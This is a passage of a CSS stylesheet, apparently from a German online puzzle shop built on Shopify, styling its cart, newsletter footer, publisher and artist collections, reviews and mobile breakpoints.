  	margin-right: -8px;
  	border-top-right-radius: 0;
  	border-bottom-right-radius: 0;
}
.pvo_qtyPlus {
  	border-left: none;  
  	margin-left: -8px;
  	border-top-left-radius: 0;
  	border-bottom-left-radius: 0;
}
.cart-form .quantity-wrapper {
	height: 38px !important;
}
.cart-form .item-quantity {
    height: 38px !important;
  	width: 100% !important;
  	background-color: transparent;
  	padding: 0 !important;
  	border: none !important;
  	line-height: 36px;
}
.total_label > span {
	font-weight: 400;
  	font-size: 12px;
  	text-transform: none !important;
  	color: #8b8b99;
}
.pvo_imagerights,
.pvo_terms-container {
  	width: auto;
    max-width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
  	margin-bottom: 35px;
    padding: 20px;
    background-color: #ffdddd;
  	border: 2px solid #d6312e;
    border-radius: 5px;
  	position: relative;
	-webkit-transition: all .15s ease-out;
	-o-transition: all .15s ease-out;
	transition: all .15s ease-out;
}
.pvo_terms-container {
  border-color: yellow;
  background-color: lightgoldenrodyellow;
  margin: 15px 0px; 
}
#imagerights,
#checkterms {
	min-width: 1em !important;
  	min-height: 1em !important;
  	border: 1px solid #333;
    position: relative;
  	-webkit-transition: all .2s ease-out;
  	-o-transition: all .2s ease-out;
  	transition: all .2s ease-out;
    margin-top: 0;
}
#imagerights:checked,
#checkterms:checked {
	background-color: #666;
}
.pvo_imagerights label,
.pvo_terms-container label {
	font-weight: 400;
  	padding-left: 10px !important;
  	vertical-align: middle !important;
  	color: #666;
  	margin-bottom: 0 !important;
}
.pvo_terms-container,
.pvo_imagerights {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; 
  -webkit-box-align: center; 
      -ms-flex-align: center; 
          align-items: center;
}
.pvo_terms-checked {
   border-color: green; 
   background-color: #ddffdd;
}
.pvo_sofortüberweisung {
  font-size: 12px;
  display: none;
}
.cart-description .cart-title {
	font-size: 16px;
}
#genie-store-pickup-front-holder {
	display: none; 
}
.locCity {
	display: none;
}
.locationHolder {
	margin-left: 20px;
}
.locationHolder input {
	padding: 0 !important;
  	line-height: 16px !important;
  	height: 16px !important;
  	width: 16px !important;
  	border-radius: 100%;
}
.active-location > .locationHolder > input {
	border: 1px solid #efefef !important;
  	background-color: #f2f2f2 !important;
  	position: relative;
}
.active-location > .locationHolder > input::before {
	height: 8px;
  	width: 8px;
 	background-color: #d6312e;
  	content: "";
  	display: block;	
  	position: absolute;
  	border-radius: 50%;
  	left: 3px;
  	top: 3px;
}
input#checkout {
	margin-top: 0 !important;
}
.summary .price {
	vertical-align: top !important;
}
.total_label,
#pvo_cart-total {
	font-size: 18px !important;
}
.pvo_cart-back {
	width: 100%;
  	margin-bottom: 15px;
}
.pvo_cart-decide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; 
  -webkit-box-pack: start; 
      -ms-flex-pack: start; 
          justify-content: flex-start; 
  -webkit-box-align: center; 
      -ms-flex-align: center; 
          align-items: center;
  padding: 20px 0px; 
  -ms-flex-wrap: wrap; 
      flex-wrap: wrap;
}
.pvo_cart-decide > div {
  width: 100%; 
  display: block;
  padding: 20px 0px;
}


/* MISSING PIECES LANDING */
.missp {
  padding: 50px 0px;
}
.missp h4 {
  text-align: center;
  padding-bottom: 15px;
}
#missp-intro {
  text-align: center;
  padding-bottom: 100px;
}
#missp-intro p {
  margin: 0 auto;
  padding-bottom: 35px;
  font-size: 18px;
  line-height: 180%;
}
#missp-intro h3 {
  color: #333;
}
#missp-copy {
  display: flex; 
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  width: 100%; 
  gap: 30px;
}
.missp-copy-item {
  width: calc(33.3% - 20px);
  height: 100%;
}
.missp-copy-item figure {
  height: 240px;
  width: 100%;
  display: block;
  background-size: cover; 
  background-repeat: no-repeat;
  background-position: center; 
}
.missp-step1 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step1-missingpiece.jpg");
  background-size: contain !important;
  border: 1px solid #dedede;
}
.missp-step2 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step2-missingpiece.jpg");
}
.missp-step3 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step3-missingpiece.jpg");
}
.missp-copy-item h5 {
  padding-top: 20px;
  color: #333;
  margin-bottom: 10px;
}
#missp-faq {
  width: 90%;
  margin: 0 auto;
  padding: 100px 0px;
}
#missp-faq div {
  padding-bottom: 30px;
}
#missp-faq p {
  padding-bottom: 5px;
  margin-bottom: 0;
  font-size: 18px;
}
.missp-faq-q {
  font-weight: bold;
  color: #333;
  font-size: 18px;
}
.missp-faq-a {
  font-weight: normal;
}





/* FOOTER */


.home-choose-banner > img {
	display: none !important;	
}
#shopify-section-1523937570794 > div > section > div.home-testimonials-layout > div > div > div.page-title.text-center.not-animated > p.caption {
	color: white !important;
}
footer .footer-newsletter-layout .footer-newsletter-layout-group,
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6
 {
	background-image: url('../assets/Newsletter-Background-comp2.webp') !important;
    background-size: cover;
    background-position: center center;
  	background-repeat: no-repeat;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_body {
  background-color: transparent;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_form-inputgroup input,
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_form-inputgroup label {
  display: inline-block;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .section-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.footer-newsletter-layout-group {
	margin-top: 35px !important;
}
.footer-newsletter-layout::before,
.footer-newsletter-layout::after,
.about-layout::after{
	display: none !important;
}
.footer .footer-info-layout .footer-info-inner .about-layout .group {
	background: none !important;
} 
.footer-copyright-inner {
	margin: 0 auto !important;
}
.newsletter-form {
	padding: 0;  
}
.pvo_newsletter-info {
    font-size: 10px;
    padding-top: 10px;
    opacity: 0.6;
    font-style: italic;
}
form#mc-embedded-subscribe-form {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    width: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    -webkit-box-align: center;
            align-items: center;
    -ms-justify-content: space-between;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;  
  
}
.cr_form-inputgroup label:not(.no-label) {
  display: none !important; 
}
#8224807,
#8224809,
.no-label,
.cr_form-inputgroup,
.cr_button,
.cr_form-component--group > span > label
{
  display: inline !important;
}
.cr_form-inputgroup input {
  display: inline-block !important;
}

input#mail,
input#mail2,
.cr_form-input {
	height: 50px !important;  
  	width: calc(100% - 120px - 10px);
  	border-radius: 5px;
  	border: none !important;
  	font-size: 14px;
  	padding: 0 20px;
}
button#subscribe,
.cr_form-component button {
	font-size: 14px;
    padding: 0 16px;
    font-weight: 500;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    color: #fff;
    border-color: #d6312e;
    background-color: #d6312e;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    width: 160px;
    text-transform: uppercase;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;   
}  
.about-logo {
	position: relative;
  	width: 30vw;
  	max-width: 320px !important;
  	min-width: 220px !important;
  	margin-top: -50px !important;
}
.about-logo > img {
    width: 100%;
    height: 100%;
}
.newsletter-title p,
.section-block__subtext p {
	color: #13131f !important;
}
#pvo_payment-icon-container,
#pvo_shipping-icon-container{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-pack: start;
  	    -ms-flex-pack: start;
  	        justify-content: flex-start;
}
#pvo_payment-icon-container li,
#pvo_shipping-icon-container li {
	display: inline !important;
  	text-align: left; 
  	padding: 0 3px;
}
#pvo_shipping-icon-container {
	margin-bottom: 5px;
}
#pvo_newsletter-checkbox {
	margin-top: 12px;
}
#pvo_newsletter-checkbox label,
.cr_form-inputgroup .no-label{
	font-weight: 400;
  	padding-left: 3px;
  	display: inline !important;
  	font-size: 0.9em;
}
#pvo_checkbox,
#pvo_checkbox-modal{
	width: 1em;
  	height: 1em;
    min-width: 1em !important;
    min-height: 1em !important;
    vertical-align:middle;
  	margin-top: 0;
	-webkit-appearance: checkbox !important;
	   -moz-appearance: checkbox !important;
	        appearance: checkbox !important;
}
.footer-copyright-layout {
	margin-bottom: -25px;
}
.pvo-fullwidth {
	width: 100vw !important;
  	max-width: 100vw !important;
}
.panel-body {
	color: #333;
}
.panel-title {
 	position: relative; 
}
.panel-title-red,
.panel-title-red:hover,
.pvo_faq-heading:hover,
.pvo_faq-heading:hover  .pvo_panel-plus::after,
.panel-title:hover {
	color: #d6312e !important;
  	cursor: pointer;
}
.pvo_panel-plus::after {
	content: "+";
  	position: absolute;
  	right: 0;
  	top: 0;
  	display: block;
  	color: #282828;
}
.pvo_panel-minus::after {
	content: "-";
  	position: absolute;
  	right: 0;
  	top: 0;
  	display: block;
  	color: #d6312e;
}
.panel-collapse {
	height: 0px !important;
  	opacity: 0;
}
.pvo-collapse {
	-webkit-animation-name: panel-slide;
	        animation-name: panel-slide;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-direction: forwards;
  	        animation-direction: forwards;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
  	height: auto !important;
}
.pvo_newsletter-thankyou {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-bottom: 50px;
}
.pvo_newsletter-title {
	font-size: 34px; 
	color: #282828;
}
.pvo_newsletter-h4 {
  position: relative;
  margin: 0 auto;
  padding-bottom: 15px;
  font-size: 22px;
}
.pvo_newsletter-success {
  margin: 0 auto 0 30px;
  padding: 37px 0px;
}
.pvo_newsletter-h4::before {
  content: "";
  background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/check-icon_small.png?v=28433808140735582311691140464');
  background-size: contain;
  background-repeat: no-repeat;
  position: absolute;
  left: -30px;
  top: 3px;
  display: block;
  height: 20px;
  width: 20px;
  font-size: 20px;
}

@-webkit-keyframes panel-slide {
  from {
  	opacity: 0;
  }
  to {
  	opacity: 1;
  }
}

@keyframes panel-slide {
  from {
  	opacity: 0;
  }
  to {
  	opacity: 1;
  }
}



/* PAGE : KONTAKT */




/* VERLAGSLAYOUT */
/*
.pvo_verlags-layout {
	display: flex;
    justify-content: flex-start;
  	flex-wrap: wrap;
}
.pvo_verlags-layout .grid__item {
  	position: relative;  	
  	margin: 0;
}
.pvo_verlags-layout .grid__item:nth-child(2n+3),
.pvo_verlags-layout .grid__item:nth-child(2){
	margin: 0px 2%;
}
.pvo_verlags-layout .grid__item:nth-child(3) {
	margin: 0 !important;
}
.pvo_verlags-layout .grid__item:nth-child(n) {
	margin-bottom: 2% !important;
}

.pvo_verlags-layout .grid__item img {
	opacity: 0;
  	max-height: 380px;
  	width: 100%;
  	height:380px;
}
.pvo_grid-wrapper {
	width: 32% !important;
  	text-align: left;
  	background-repeat: no-repeat;
  	background-size: cover;
  	background-position: center;
}
.pvo_grid-item-container {
	background-color: white;
  	width: 50%;
  	margin: 0 auto;
  	padding: 10px 20px;
  	top: 45%;
  	left: 25%;
  	position: absolute;
  	text-align: center;
}
.pvo_grid-item-container p {
	margin-bottom: 5px;
}
.collection-grid__item-title a {
	color: #282828;
  	font-size: 20px;
  	font-weight: bold;
}*/

span.test .product-tab,
span.text .page-title{
	display: none;
}

.pvo_publisher-coll-container {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex; 
  	-ms-flex-wrap: wrap; 
  	    flex-wrap: wrap; 
  	-webkit-box-pack: start; 
  	    -ms-flex-pack: start; 
  	        justify-content: flex-start;
  	margin-bottom: 50px;
}
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(2n+3),
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(2){
	margin: 0px 2%;
}
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(3) {
	margin: 0 !important;
}
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin-bottom: 2% !important;
}

.pvo_publisher-coll-box {
	height: 50vh;
  	max-height: 320px;
  	width: 32%;
  	background-color: #f2f2f2;
  	background-repeat: no-repeat;
  	background-size: cover !important;
  	background-repeat: no-repeat !important;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-box:hover {
	opacity: 0.4 !important;
}
.pvo_publisher-coll-content {
	text-align:center;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	margin: 0 auto;
  	height: 100%;
}
.pvo_publisher-coll-content a {
	background-color: rgba(250,250,250,0.8);
  	padding: 15px 25px;
  	max-width: 95%;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-content a.pvo_hover-anchor {
	opacity: 0;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-content:hover > a.pvo_hover-anchor {
	opacity: 1;
}
.pvo_publisher-coll-content p {
	margin: 0;
  	padding: 0;
}
.pvo_publisher-coll-titel {
	font-size: 20px;
  	font-weight: bold;
  	color: #282828
}
.pvo_grid-item-pcount {
	color: #d6312e;
} 




/* MASONRY */

.masonry,
#publisher-masonry { 
    display: -ms-grid; 
    display: grid;
    -ms-grid-columns: 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr;
    grid-template-columns: repeat(8, 1fr);
    -ms-grid-rows: 250px 20px 250px;
    grid-template-rows: repeat(2, 150px); /* legacy 250px */
    grid-column-gap: 20px;
    grid-row-gap: 20px;
    grid-auto-flow: row;
}
.masonry-brick,
.publisher-masonry {
	background-color: #F5F0E3;
  	background-position: 50% 50% !important;
  	background-size: cover;
  	background-repeat: no-repeat;
  	opacity: 0.8;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.publisher-masonry {
	background-size: contain !important;
  	background-origin: content-box;
  	padding: 5%;
  	-ms-grid-row-span: 1;
  	grid-row: span 1;
  	-ms-grid-column-span: 2;
  	grid-column: span 2;
}
.masonry-brick:hover,
.publisher-masonry-brick:hover {
	opacity: 1;
  	-webkit-transform: translateY(-10px);
  	    -ms-transform: translateY(-10px);
  	        transform: translateY(-10px);
}
.masonry-brick:nth-child(10n+1) {
    -ms-grid-row-span: 2;
    grid-row: span 2;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}
.masonry-brick:nth-child(10n+2),
.masonry-brick:nth-child(10n+5) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}
.masonry-brick:nth-child(10n+3),
.masonry-brick:nth-child(10n+4) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 2;
    grid-column: span 2;
}
.masonry-brick:nth-child(10n+6),
.masonry-brick:nth-child(10n+10) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}

.masonry-brick:nth-child(10n+7),
.masonry-brick:nth-child(10n+9) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 2;
    grid-column: span 2;
}

.masonry-brick:nth-child(10n+8) {
  -ms-grid-row-span: 2;
  grid-row: span 2;  
  -ms-grid-column-span: 3;  
  grid-column: span 3;
}

.pvo_loadmore-btn,
.pvo_read-more-btn {
    padding: 10px;
    height: 30px;
    font-size: 12px;
    line-height: 140%;
	margin-bottom: 20px; 
}




/* ARTIST COLLECTION */

#pvo_collect-artist-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
  	margin: 50px 0px;
}
.pvo_collect-image-container,
.pvo_collect-descr-container {
	width: 100%;
}
.pvo_collect-descr-container {
	padding: 0 20px;
}
.pvo_vendor-list {
	padding: 0;
  	margin: 10px 0px;
}
.pvo_artist-big {
  	height: 40vh !important;
  	max-height: 380px;
  	width: auto !important;
  	margin-bottom: 30px;
}
.pvo_artist-more-anchor {
  color: #d6312e!important;
  line-height: 3;
}



/* BREADCRUMPS */

.pvo_breadcrumbs {
	padding-bottom: 35px;
}
.pvo_breadcrumbs > ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.pvo_breadcrumbs > ul li {
	padding-right: 10px;
}
.pvo_breadcrumbs > ul li::after {
	content: ">";
  	display: block;
	color: #8b8b99;
  	font-size: 1em;
  	float:right;
  	padding-left: 10px;
}
.pvo_breadcrumbs > ul li:last-child::after,
.pvo_breadcrumbs > ul li:first-child::after{
	content: "";
}




/* PAGES */

/* ABOUT US */

#pvo_about {
	margin-bottom: 50px;
  	color: #333333;
}
#pvo_about p {
  	max-width: 90ch;
}
#pvo_about h3 {
	text-align: center; 
	margin: 35px 0; 
}
#pvo_production-container > div {
	padding: 0px 1%;
}
.pvo_production-image {
  	width: 100%;
  	height: 30vh;
  	max-height: 260px;
  	display: block;
  	background-position: center;
  	background-size: cover;
  	margin-bottom: 16px;
}
.lf-usa {
	background-image: url("/cdn/shop/files/ludofact-usa_480x480.jpg");
}
.lf-de {
	background-image: url("/cdn/shop/files/LudoFact-Gruppe_480x480.jpg");
}
.fpds {
	background-image: url("/cdn/shop/files/friedmann2_480x480.jpg");
}




/* COLLECTION PRODUCT LISTING */

.pvo_publisher-image {
	position: absolute;
    right: 5px;
    top: 5px;
  	z-index: 2;
}
.page-heading-inner #pvo_collect-descr {
    display: none;   
}
.pvo_publisher-image img {
	border-radius: 50%;
  	width: auto;
  	height: 40px;
}
#pvo_collect-descr hr,
.pvo_table-descr-content hr {
	display: none; 
}
.pvo_price-list {
	font-size: 1.75em !important;
}
.pvo_listing-span {
	font-size: 0.75em !important;
  	color: #8b8b99;
}
.pvo_photo-templates-desktop {
	background-color: #F3ECDA;
    padding: 30px;
    text-align: center;
    vertical-align: middle;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    line-height: 0;
    padding-bottom: 10px;
    margin-bottom: 25px;
    font-size: 32px;
}
.pvo_photo-templates-mobile {
	background-color: #F3ECDA;
    padding: 40px;
    text-align: center;
    vertical-align: middle;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    line-height: 0;
    padding-bottom: 20px;
    margin-bottom: 25px;
    font-size: 32px;
  	width:100vw;
  	margin-left: -15px !important;
}



/* SALE TAG */
.product-label {
	bottom: 10px !important;
  	right: 15px !important;
}
/*
.product-label .label-element.deal-label {
	background-color: #fff;
    color: #d6312e;
    border-color: #d6312e;
  	height: 23px;
} */
.pvo_black-week {
    font-size: 12px;
    padding: 4px 8px;
    border-radius: 20px;
    vertical-align: super;
    margin-left: 10px;
}
.product-label .label-element.deal-label,
.pvo_black-week {
	background-color: #d6312e;
    color: white;
    border-color: #d6312e;
  	height: 23px;
}
.product-label .label-element>span {
	font-size: 14px;
  	line-height: 24px;
  	text-transform: none;
}





/* COOKIE NOTICE */
.cc-banner {
	width: 100vw !important;
}
.cc-window.cc-floating {
	max-width: 100vw !important;
  	width: 100vw !important;
}
.cc-compliance {
  width: 100% ;
}
.cc-settings,
.cc-settings:hover {
  border: none !important; 
  font-size: 10px !important;
  padding: 20px 0px !important;
  background-color: transparent !important;
}
.cc-settings:hover {
  color: rgb(231, 69, 62) !important;
}





/* HAPPY DOG */

.happydog_logo {
	max-height: 100px !important;
  	width: auto !important;
}
.pvo_happydog-heading {
	background-color: #eef2f6 !important;
  	background-image: none !important;
    margin-bottom: 0 !important;
}



/* CART MOBILE */

.pvo_remove-mobile {
      	display: -webkit-box;
      	display: -ms-flexbox;
      	display: flex;
      	-webkit-box-pack: center;
      	    -ms-flex-pack: center;
      	        justify-content: center;
     	-webkit-box-align: center;
     	    -ms-flex-align: center;
     	        align-items: center;
      	margin: 0 auto;
      	width: 93vw;
      	margin-left: 0vw;
      	border: 1px solid #dedede;
      	margin-top: 12px;
  	}
.pvo_remove-mobile .remove-mobile {
      	color: #666;
      	margin-top: 0 !important;
      	padding: 10px;
      	margin-left: 0 !important;
  	}
.pvo_remove-mobile .remove-mobile .cs-icon {
  		display: none;
      	position: absolute;
  	}



/* REVIEW STYLES */
  #pvo_reviews-container {
    width: 100%;
    padding-bottom: 80px; 
    flex-wrap: wrap;
    display: flex;
    flex-direction: row; 
    justify-content: flex-start; 
    align-items: flex-start;
    gap: 20px;
  }
  #pvo_reviews-legal {
    width: 80%;
    font-style: italic;
  }
  #pvo_reviews-legal p,
  #pvo_reviews-legal li {
    font-size: 12px; 
  }
  .pvo_review-card {
    width: 32%;
    stretch: 1;
    height: auto;
    align-self: stretch;
    min-width: 320px;
    max-width: 360px;
    padding: 20px;
    border: 1px solid #dedede;
    color: #333;
    display: flex; 
    align-items: center; 
    justify-content: flex-start; 
    gap: 10px;
  }
  .pvo_review-card-item {
    padding: 0px 10px;
  }
  .pvo_review-card-logo {
    height: 70px;
    width: 70px; 
    border-radius: 50%;
    background-color: #f2f2f2;
    background-size: 60%; 
    background-position: center; 
    background-repeat: no-repeat; 
  }
  .pvo_review-card-logo-mypuzzle,
  .pvo_review-card-logo-trustpilot{
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/mypuzzle_logo-solo-hr_200x.png?v=172290172572971324831731750823);
  }
  .pvo_review-card-logo-amazon {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/amazon_logo-highres_200x.png?v=154086345183930673011731750312);
  }
  .pvo_review-card-logo-google {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/google_logo-highres_200x.png?v=50192800850705531211731750380);
  }
  .pvo_review-card-rating,
  .pvo_review-heading{
    font-size: 22px;
    font-weight: bold;
    padding-top: 10px; 
    text-align: center;
  }
  .pvo_review-heading {
    font-size: 16px;
    text-align: left; 
  }
  .pvo_review-card-content p {
    font-size: 14px; 
  }
  .pvo_review-card-content a {
    font-size: 12px; 
  }



/* BREAKPOINTS */

@media screen and (max-width: 766px) {
  	.row {
  	  margin-left: 0 !important;
      margin-right: 0 !important;
    }
  	.modal-content {
  	  display: none !important;
    }
    .purchase {
      margin-top: -10px;
	}
  	.tabs-title .nav-tabs {
      border-bottom: none !important;
    }
  	.footer .footer-newsletter-layout {
  		padding-bottom: 30px !important;
    }
  	.pvo_breadcrumbs {
		display: none;
	}
  	body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn {
    	width: 45% !important;
      	margin: 0 auto;
    }
  	.product-details__item {
  		background-color: #aac5c9;
        padding: 10px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center; 
      	margin-top: -8px;
      	width: ;
    }
	.text-link--accent {
    	padding: 0;
      	font-size: 14px;
    }
  	.product_name {
      	position: relative;
  	}
  	#pvo_slider-bg {
  		width: 80% !important;
  	}
  	@-webkit-keyframes slidePVO {
      0% {
        width: 80%;
      }
      100% {
        width: 200%;
      }
    }
  	@keyframes slidePVO {
      0% {
        width: 80%;
      }
      100% {
        width: 200%;
      }
    }
    @-webkit-keyframes slidePVOreturn {
      0% {
        width: 200%;
      }
      100% {
        width: 80%;
      }
    }
    @keyframes slidePVOreturn {
      0% {
        width: 200%;
      }
      100% {
        width: 80%;
      }
    }
  	.R-ReviewsList__controlButton--left {
  		left: 25px !important;
  	}
  	.R-ReviewsList__controlButton--right {
  		right: 25px !important;
    }
  	.thumbs {
  		margin: 0 auto;
    }
  	#pvo_collect-descr {
  		margin-bottom: 50px !important;
  	}
  	#ProductSelect-product-template,
  	#taopixcustomparam_txt_SHOPIFYCOVERTEXT,
  	.product-form__cart-submit {
  		width: 82vw !important;
      	max-width: 82vw !important;
      	font-size: 16px;
  	}
  	#pvo_company-logo img {
	padding: 10px 0px;
  	-webkit-filter: grayscale(100%) !important;
  	        filter: grayscale(100%) !important;
  	width: auto !important;
  	max-width: 16% !important;
  	height: auto;
  	max-height: 100px !important;
	}
  	.cc-compliance {
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
  	-webkit-box-orient: vertical;
  	-webkit-box-direction: normal;
  	    -ms-flex-direction: column;
  	        flex-direction: column;
  	-ms-flex-line-pack: space-evenly !important;
  	    align-content: space-evenly !important;
}
  .cc-settings,
  .cc-allow
  {
      display: block;
      width: 100%;
      max-width: 100% !important;
      margin-bottom: 10px !important;
  }
  .pvo-init:hover img:first-child {
	opacity: 0.6 !important;
  }
  .pvo-init:hover img:last-child {
      opacity: 0 !important;
  }
  .pvo_photo-templates {
  	text-align: center;
  }
  #pvo_crown-container h5 {
  	text-align: center;
  }
  .pvo_deal-price-container {
  	left: -10px !important;
    bottom: -10px !important;
  }
  .cart_text,
  .cart_text .number {
  	display: block !important;
  }
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
  .pvo_sofortüberweisung {
    font-size: 10px;
  }
  .pvo_custom-product::after {
    left: -10px;
  }
  .hover-mask {
    display: none !important;
  }
  .cc-btn {
    width: 100% !important;
  }
  .pvo_terms-container,
  .pvo_imagerights {
    align-items: flex-start;
  }
  .pvo_terms-container {
    padding-bottom: 25px;
  }
  .pvo_terms-container label {
    padding: 0;
  }
  .pvo_terms-container input,
  .pvo_imagerights input {
    margin-top: 3px !important;
  }
  .price-mobile {
    position: relative;
  }
  .pvo_discount_applied {
    position: absolute;
    top: 2px;
    left: -65px;
  }
}
@media screen and (min-width: 767px) {
  	.product-item .product {
  		min-height: 300px;
  	}
    .newsletter-title {
      padding-right: 10px; 
    }
  	#shopify-section-product-template .tab-pane {
  		width: 80% !important;
 	}
    #shopify-section-cart-template #checkout {
      	width: 46.5%;
    }
  	.about-item {
		height: 310px !important;
	}
  	#cart .pvo_qtyMinus,
  	#cart .pvo_qtyPlus,
  	#cart .pvo_qty-wrapper{
  		border: none;
      	margin: 0;
    }
  	#cart .pvo_qtyMinus:hover,
  	#cart .pvo_qtyPlus:hover {
  		background-color: transparent;
      	border: none;
  	}
  	#cart .pvo_qty-wrapper {
  		width: auto !important;
  	}
  	#cart .quantity-wrapper {
  		height: 38px!important;
        width: 50%;
      	min-width: 90px;
        margin: 0 auto;
        border: 1px solid #e7e9f3;
        border-radius: 5px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-pack: distribute;
            justify-content: space-around;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center; 
  	}
  	.pvo_happydog-heading {
  		padding-bottom: 0 !important;
  	}
    .pvo_cart-decide > div {
      width: 40%;
      display: inline-block;
      padding: 0 0 0 80px;
    }
    .pvo_cart-decide > div:first-child {
      border-right: 2px solid #f9f9f9;
      padding-right: 20px;
      padding-left: 0 !important;
    }
     body section.cart-content table tbody tr td {
      padding: 10px 0 10px 10px;
    }
    td.image-info {
      max-width: 30vw !important;
    }
  /*
    body .shopify-section .home-about-layout .home-about-content {
      width: 80% !important;
      margin: 0 auto;
    }
    body .shopify-section .home-about-layout .home-about-content .about-item {
      width: 33.33% !important;
    }
  */
    .col-sm-4 {
      width: 33.333% !important;
    }
    .remove {
	padding-right: 0 !important;
    }
    body section.cart-content table {
      margin-bottom: 20px !important;
    }
    
}

@media screen and (max-width: 425px) {
	input._btn {
      margin-top: 15px !important;
      margin-bottom: 15px !important;
    } 
    footer .footer-info-layout .footer-info-inner .about-layout .group-inner {
      padding: 40px 0px 20px 0px !important;
    }
    .about-logo {
      margin-bottom: 0 !important;
    }
    .purchase,
    #pvo_add-to-cart-btn,
    .pvo_product_shipping-form-item select,
    .pvo_product_shipping-form-item input,
    .pvo_product_shipping-btn{
      width: 100% !important;
    }
    .pvo_product_shipping-form-item select,
    .pvo_product_shipping-form-item input,
    .pvo_product_shipping-btn {
      max-width: 100% !important;
    }
    #shipping-calculator input,
    #shipping-calculator select {
      width: 100% !important;
    }
	.product-label {
		display: block !important;
		top: 80% !important;
	}
}

@media screen and (min-width: 456px) and (max-width: 573px) {
	input._btn {
      margin-top: 0px !important;
    }
}

@media screen and (min-width: 541px) and (max-width: 767px ) {
  .about-logo{
    position: relative;
    width: 50vw !important;
    margin-left: -10vw !important;
    margin-top: 0vh !important;
  }
  #shopify-section-theme-footer > section.footer-info-layout > div > div > div > div > div.about-layout.not-animated > div.group > div {
    padding: 0 !important;
  }
  .about-layout {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
  }
  .follow-layout {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important;
  }
  .linklist-layout {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important;
  }
  .contact-layout {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important;
  }
}
@media screen and (max-width: 540px ) {
  #shopify-section-theme-footer > section.footer-info-layout > div > div > div > div > div.about-layout.not-animated > div.group {
